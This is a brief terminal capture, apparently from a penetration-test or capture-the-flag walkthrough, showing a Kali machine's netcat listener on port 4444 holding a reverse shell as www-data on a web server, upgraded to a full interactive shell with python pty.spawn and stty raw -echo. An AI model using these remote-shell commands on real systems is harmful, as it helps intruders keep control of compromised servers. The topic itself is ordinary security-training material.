 $ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-172-31-55-107:/var/www/html/public$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ip-172-31-55-107:/var/www/html/public$ export TERM=xterm
www-data@ip-172-31-55-107:/var/www/html/public$